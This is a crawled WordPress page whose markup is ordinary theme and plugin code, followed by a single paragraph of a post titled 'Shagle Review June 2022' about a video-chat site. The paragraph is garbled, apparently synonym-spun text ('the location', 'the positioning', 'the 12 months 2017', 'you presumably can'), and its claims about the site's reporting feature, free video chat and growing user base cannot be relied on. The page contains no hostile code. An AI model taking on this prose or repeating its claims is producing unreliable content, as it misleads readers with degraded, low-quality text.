

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gpcpetro.com/index.php/2022/07/11/shagle-review-june-2022/
body_size: 17000
content:
<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Shagle Review June 2022 &#8211; My Website</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Feed" href="https://gpcpetro.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Comments Feed" href="https://gpcpetro.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Shagle Review June 2022 Comments Feed" href="https://gpcpetro.com/index.php/2022/07/11/shagle-review-june-2022/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gpcpetro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://gpcpetro.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='templately-editor-css'  href='https://gpcpetro.com/wp-content/plugins/templately/assets/css/editor.css?ver=1.3.3' media='all' />
<link rel='stylesheet' id='wpforms-full-css'  href='https://gpcpetro.com/wp-content/plugins/wpforms-lite/assets/css/wpforms-full.min.css?ver=1.7.4' media='all' />
<link rel='stylesheet' id='e6796c974-css'  href='https://gpcpetro.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.css?ver=1768996188' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css'  href='https://gpcpetro.com/wp-content/themes/twentytwentyone/style.css?ver=1.5' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
@supports (-webkit-appearance: none) or (-moz-appearance: none) {
				div.wpforms-container-full .wpforms-form input[type=checkbox] {
					-webkit-appearance: checkbox;
					-moz-appearance: checkbox;
				}
				div.wpforms-container-full .wpforms-form input[type=radio] {
					-webkit-appearance: radio;
					-moz-appearance: radio;
				}
				div.wpforms-container-full .wpforms-form input[type=checkbox]:after,
				div.wpforms-container-full .wpforms-form input[type=radio]:after {
					content: none;
				}
			}
div.wpforms-container-full form.wpforms-form select {
				background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='10' height='10' fill='%2328303d'><polygon points='0,0 10,0 5,5'/></svg>");
				background-repeat: no-repeat;
				background-position: right var(--form--spacing-unit) top 60%;
			}
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css'  href='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.5' media='print' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='ekit-responsive-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.5.7' media='all' />
<script src='https://gpcpetro.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://gpcpetro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://gpcpetro.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://gpcpetro.com/index.php/wp-json/wp/v2/posts/2829" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gpcpetro.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gpcpetro.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel="canonical" href="https://gpcpetro.com/index.php/2022/07/11/shagle-review-june-2022/" />
<link rel='shortlink' href='https://gpcpetro.com/?p=2829' />
<link rel="alternate" type="application/json+oembed" href="https://gpcpetro.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgpcpetro.com%2Findex.php%2F2022%2F07%2F11%2Fshagle-review-june-2022%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://gpcpetro.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgpcpetro.com%2Findex.php%2F2022%2F07%2F11%2Fshagle-review-june-2022%2F&#038;format=xml" />
<link rel="pingback" href="https://gpcpetro.com/xmlrpc.php"></head>

<body class="post-template-default single single-post postid-2829 single-format-standard wp-embed-responsive is-light-theme no-js singular has-main-navigation elementor-default elementor-kit-4">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://gpcpetro.com/">My Website</a></p>
			
			<p class="site-description">
			Just another WordPress site		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-78"><a href="https://gpcpetro.com/">Home</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://gpcpetro.com/index.php/service/">Services</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://gpcpetro.com/index.php/product/">Products</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://gpcpetro.com/index.php/our-experience/">Our Experience</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://gpcpetro.com/index.php/about-us/">About Us</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://gpcpetro.com/index.php/contact-us/">Contact Us</a></li>
</ul></div>	</nav><!-- #site-navigation -->

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-2829" class="post-2829 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Shagle Review June 2022</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Majority depends upon simply how active and helpful you might be across the area. The site doesn&#8217;t offer you an option to block but to report customers. If you find that a person is misbehaving with you or going towards the principles and rules on the location, you presumably can merely report them to the positioning. You want to just press on the report button or the icon that resembles the flag symbol on your cellular. Indulging in video chats can additionally be a free feature that the location presents to all its customers. Shagle first made its look in the 12 months 2017, since then the user base of the positioning tends to increase by leaps and bounds each month.</p>
